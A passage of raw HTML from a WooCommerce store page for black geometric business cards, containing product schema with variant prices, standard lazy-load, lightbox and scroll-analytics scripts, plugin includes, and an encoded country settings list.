rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=glossy&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGGR-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-20","name":"Platinum Re-Co | Black Geometric Business Card - 1000 / glossy / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=glossy&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-21","name":"Platinum Re-Co | Black Geometric Business Card - 1000 / matte / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGMR-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-21","name":"Platinum Re-Co | Black Geometric Business Card - 1000 / matte / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-22","name":"Platinum Re-Co | Black Geometric Business Card - 1000 / suede / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGSS-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-22","name":"Platinum Re-Co | Black Geometric Business Card - 1000 / suede / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"149.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-23","name":"Platinum Re-Co | Black Geometric Business Card - 1000 / suede / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGSR-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-23","name":"Platinum Re-Co | Black Geometric Business Card - 1000 / suede / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"169.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-310335-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-310335.css?ver=1767910812' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1762135036' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.emailsignatures.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.emailsignatures.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"80703b8c33","ajaxUrl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=15012026095719" id="wc-donation-frontend-script-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.emailsignatures.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c62bd62cea" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.emailsignatures.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%